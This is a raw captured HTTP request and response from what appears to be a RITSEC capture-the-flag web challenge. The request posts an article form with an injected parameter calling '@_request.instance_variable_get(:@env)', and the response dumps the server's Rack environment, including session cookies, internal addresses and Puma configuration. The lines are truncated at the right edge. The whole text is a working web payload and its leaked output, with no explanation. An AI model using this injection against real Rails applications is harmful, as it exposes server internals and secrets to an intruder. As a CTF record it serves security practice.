 Request
Raw Params Headers Hex
POST /articles HTTP/1.1
Host: fun.ritsec.club:3000
Content-Length: 241
Cache-Control: max-age=0
Origin: http://fun.ritsec.club:3000
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://fun.ritsec.club:3000/articles/new
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie:
_blog_session=%2F6Cgo6t7la%2F%2BNYe4Ohj2MfhOi9y1EA8mr2d80IFRN%2FGgZJ13aTa
I989fZU2e29rcAsE%2B0HLEnKTBDD%2BKjTLbJtZsJIJ9O0DTNb%2FKqfcg5fouJMeOQb6VrV
Go4lw3J5DARDsU8iuup1%2FlSUUdQhk%3D--9vEVhYTcPrPgmxK%2F--KT8dsthVjfWyIuiMU
oTapA%3D%3D
Connection: close
utf8=%E2%9C%93&authenticity_token=Kzqxkvx02jWaS63%2Fi%2B62DnsW6%2FegLUC0O
S0xrmNygHaA57CnIp7l3%2B9vL39FxjWoPm%2Bkq8ZzABfNHA%3D%3D&article[title]=aa
&article[text]=aa&article[a]=@_request.instance_variable_get(:@env)&commi
t=Save+Article
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Download-Options: noopen
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: strict-origin-when-cross-origin
Content-Type: text/plain; charset=utf-8
ETag: W/"8039cdaeb069678cb37c429773eade8c"
Cache-Control: max-age=0, private, must-revalidate
Set-Cookie:
_blog_session=5GR9%2BqwfcgY55tImyd7Cv869b2XmDE7vo%2FOBynsoP
GEu4mtsXgaMCvrBqC0fMYeKVamwytZdgWKXX8e9L1JczjprOnaE%3D--6DJ
HttpOnly
X-Request-Id: d6f28c66-2d7b-41c7-899e-794560ea0d21
X-Runtime: 0.025864
Connection: close
Content-Length: 359869
{"rack.version"=>[1, 3], "rack.errors"=>#<IO:<STDERR>>, "ra
"rack.run_once"=>false, "SCRIPT_NAME"=>"", "QUERY_STRING"=>
"SERVER_SOFTWARE"=>"puma 3.12.0 Llamas in Pajamas", "GATEWA
"REQUEST_PATH"=>"/articles", "REQUEST_URI"=>"/articles", "H
"HTTP_HOST"=>"fun.ritsec.club:3000", "CONTENT_LENGTH"=>"241
"HTTP_ORIGIN"=>"http://fun.ritsec.club:3000", "HTTP_UPGRADE
"CONTENT_TYPE"=>"application/x-www-form-urlencoded", "HTTP_
10_13_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0
"HTTP_ACCEPT"=>"text/html,application/xhtml+xml,application
"HTTP_REFERER"=>"http://fun.ritsec.club:3000/articles/new",
"HTTP_ACCEPT_LANGUAGE"=>"en-US,en;q=0.9",
"HTTP_COOKIE"=>"_blog_session=%2F6Cgo6t7la%2F%2BNYe4Ohj2Mfh
%2BKjTLbJtZsJIJ9O0DTNb%2FKqfcg5fouJMeOQb6VrVGo4lw3J5DARDsU8
TapA%3D%3D", "HTTP_CONNECTION"=>"close", "SERVER_NAME"=>"fu
"PATH_INFO"=>"/articles", "REMOTE_ADDR"=>"10.0.10.254", "pu
3000>, "rack.hijack?"=>true, "rack.hijack"=>#<Puma::Client:
"rack.input"=>#<StringIO:0x00007eff481498c8>, "rack.url_sch
"puma.config"=>#<Puma::Configuration:0x00005616f7334730 @op
@user_options={:Host=>"0.0.0.0", :log_requests=>false, :bin